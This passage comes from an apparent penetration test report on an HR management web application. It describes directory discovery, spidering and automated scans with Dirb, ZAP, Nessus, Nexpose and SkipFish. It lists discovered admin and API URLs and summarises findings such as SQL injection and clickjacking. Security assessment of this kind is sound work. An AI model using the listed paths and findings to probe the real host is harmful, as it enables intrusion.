|  | Dirb is an open-source Web Content Scanner that looks for existing web objects such as hidden files and directories. However, due to the web application being protected by a Web Application Firewall, some of the results are false positive as the scanner’s machine was blocked and a reCAPTCHA must be done to unblock the machine. |

Based on the output, below are some notable findings that were verified to be positive results especially assets and files.

|  |
| --- |
| URL Links |
| <https://hrcms-admin.tri-niche.com/assets> |
| <https://hrcms-admin.tri-niche.com/files> |
| <https://hrcms-admin.tri-niche.com/cpanel> |
| <https://hrcms-admin.tri-niche.com/controlpanel> |
| <https://hrcms-admin.tri-niche.com/webmail> |
| <https://hrcms-admin.tri-niche.com/mailman/> |
| <https://hrcms-admin.tri-niche.com/mailman/admin> |
| <https://hrcms-admin.tri-niche.com/mailman/listinfo> |
| <https://hrcms-admin.tri-niche.com/mailman/archives/> |
| <https://hrcms-admin.tri-niche.com/mailman/archives/index.html> |
| <https://hrcms-admin.tri-niche.com/pipermail/> |
| <https://hrcms-admin.tri-niche.com/pipermail/index.html> |

#### OWASP ZAP (Spidering)

***Performed by: Glenn***

The spider is a tool that is used to automatically discover new resources (URLs) on the web application. It starts from a URL which will be known as the seed. It then visits all URLs discovered on the site by identifying all the hyperlinks on the page and adds them to the list of URLs to visit. The process continues recursively as long as new resources are found.



Since the web application requires the user to authenticate before navigating to the main page, the spidering process needs to have a valid session token before starting the scan in order to fully discover all the URLs. Refer to Appendix B on setting up ZAP with a session cookie. Also, two separate scans are performed, and the results are compiled as the output for user and admin are different.

However, the output of the spider contained some false positive results due to the Web Application Firewall. For example, robots.txt was listed as a discovered link but upon reviewing the response, it was actually directed to the reCAPTCHA page as the IP address was blocked.



Additionally, AJAX Spider is an add-on integrated with ZAP as a crawler for AJAX sites. This can be used to identify the pages of the web application, when combined with the normal spidering mode, it can produce a more in-depth result.





Based on the output, these are some notable findings that were verified:

|  |
| --- |
| URL Links |
| [https://hrcms-admin.tri-niche.com/](https://hrcms-admin.tri-niche.com/assets)ApiController/AttendanceTaking1 |
| [https://hrcms-admin.tri-niche.com/](https://hrcms-admin.tri-niche.com/assets)index.php |
| [https://hrcms-admin.tri-niche.com/](https://hrcms-admin.tri-niche.com/assets)index.php/reimbursment/get_category |
| <https://hrcms-admin.tri-niche.com/reimbursment/get_ctg_id/> |
| <https://hrcms-admin.tri-niche.com/index.php/reimbursment/get/> |

#### TreeViewGenerator

This is a custom tool created to easily visualize the hierarchy of the web application using a list of URLs. The list used was the output of the Spidering session from ZAP. The tool automatically processes the list and creates a site tree for ease of navigation through the directories. This was effective in the construction of the sitemap and visualization of the web application. This tool is not a scanner itself and requires other tools such as Dirb and ZAP to produce a list of URLs.

It was especially useful in discovering pages that interact with the controller within the web application and logically visualize the flow of the application.

|  |  |
| --- | --- |
|  |  |

#### Sitemap

***Performed by: The Team***

The results of mapping the web application through discovering all available links and hidden directories are compiled and constructed into the sitemap depicted below. The purpose of this sitemap is to identify potential weaknesses and misconfigurations within the web application.



# Vulnerability Scanning

During the process of vulnerability scanning, the combination of both automated and manual testing tools was used to fully determine the weaknesses of the web application. This section discusses the various methods, tools, and actions taken in discovering vulnerabilities.

## Automated Testing

Through the usage of automated scanning tools, multiple potential vulnerabilities within the web application had been detected. However, since automated tools work by scanning and sending multiple requests to the web application, which can also happen simultaneously, it had resulted in some false positive alerts due to the Web Application Firewall. After numerous requests, the IP address would be deemed malicious and blocked until a reCAPTCHA is submitted. For example, if the scanner sends an injection payload and inserts it into the URL to test for a certain vulnerability after being blocked, it redirects to the verification page which would return a successful response and be marked as vulnerable despite not being at risk. Hence, manual testing would be carried out later to verify the vulnerability and discover other weaknesses.

### Nessus

***Performed by: Colin***

Nessus is a remote security scanning tool that can be installed on any system to scan other systems to search for vulnerabilities that could be used by malicious hackers to gain access to the system or network. Nessus compiles plugins which contain vulnerability information, the deemed severity of the vulnerability, and possible remediation actions the user can take to test for the presence of the security issue.

When selecting the type of scan, there are various scan template options available that could be used based on the nature of the system or network. In this case, Web Application Tests were selected to discover the web application vulnerabilities which are ranked based on the vulnerability severity table. The scan result is shown below.

18 vulnerabilities have been detected by Nessus, the first 3 recorded are of interest, each with medium severity ranking. These weaknesses of the site include possible browsable directories found, missing strict transport security rules (HSTS), and X-Frame rules that could lead to Clickjacking.



### Nexpose

***Performed by: Yi Qian***

Nexpose was used as the second vulnerability scanner. It identifies active services, opened ports, and running applications on the server. It attempts to find vulnerabilities based on those initial information. Upon the input of the web application’s address and running a full audit without spidering. Vulnerabilities found are based on a collection of known services and applications deemed to be vulnerable by Rapid7. At the end of the scan of the web application, a total of 47 vulnerabilities were found with details shown below.

Based on the detailed report generated by Nexpose, it was revealed that the top few possible weaknesses of the website include possible Clickjacking and vulnerable SSL ciphers present.



### SkipFish

***Performed by: Glenn***

SkipFish is an active web application security reconnaissance tool that prepares an interactive sitemap for the targeted site by recursively crawling and probing the web application. The result of the output would generate a report that identifies security flaws within the web application.



|  |  |
| --- | --- |
|  | Based on the report generated by SkipFish, it has detected multiple security issues within the web application consisting of 20 different vulnerabilities. It revealed a critical vulnerability known as shell injection vector. However, upon reviewing the response, it was a false positive result due to the Web Application Firewall. Other weaknesses include Cross-Site Request Forgery vulnerability and directory listing enabled. It also revealed that the web application has security misconfigurations as some server errors were revealed during the scan. |

### OWASP ZAP (Active Scan)

***Performed by: Glenn***

ZAP includes an active scanner that attempts to find potential vulnerabilities by using known attacks against the web application. The active scan modifies data and inserts malicious scripts into the web application. The results of the vulnerabilities discovered would be flagged under alerts where the request and response can be analyzed. Refer to Appendix B on setting up ZAP with a session cookie. Also, two separate scans are performed, and the results are compiled as the output of the user and admin are different.



As depicted below, a total of 17 vulnerabilities were discovered by the active scanner. Some notable results discovered are SQL Injection, Application Error Disclosure, and Vulnerable JS Library. These alerts would be verified by performing manual testing as seen later in the following section.

